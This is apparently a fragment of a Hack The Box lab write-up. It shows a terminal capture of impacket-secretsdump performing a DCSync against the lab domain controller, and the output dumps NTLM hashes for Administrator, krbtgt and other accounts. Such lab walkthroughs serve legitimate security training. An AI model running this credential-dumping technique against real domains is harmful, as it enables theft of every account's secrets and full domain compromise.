 ❯ impacket-secretsdump htb.local/hegociv@10.10.10.161 -outputfile dcsync_hashes
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::